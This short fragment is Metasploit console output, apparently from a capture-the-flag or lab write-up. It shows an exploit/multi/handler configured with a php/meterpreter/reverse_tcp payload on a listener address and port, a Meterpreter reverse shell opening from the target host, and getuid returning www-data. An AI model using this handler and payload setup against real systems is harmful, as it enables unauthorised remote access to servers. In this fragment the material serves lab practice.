 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.11.21.149 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.21.149:9999
[*] Sending stage (39282 bytes) to 10.10.28.250
[*] Meterpreter session 1 opened (10.11.21.149:9999 -> 10.10.28.250:54656) at 2021-03-30 12:19:42 +0800
meterpreter >
meterpreter > getuid
Server username: www-data (33)
meterpreter >